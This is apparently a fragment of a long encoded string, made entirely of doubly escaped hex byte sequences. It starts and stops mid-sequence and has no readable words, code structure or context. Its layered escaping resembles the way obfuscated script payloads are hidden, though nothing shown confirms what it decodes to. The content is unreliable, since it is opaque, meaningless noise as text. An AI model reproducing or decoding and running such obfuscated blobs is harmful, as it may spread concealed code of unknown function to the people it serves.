5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\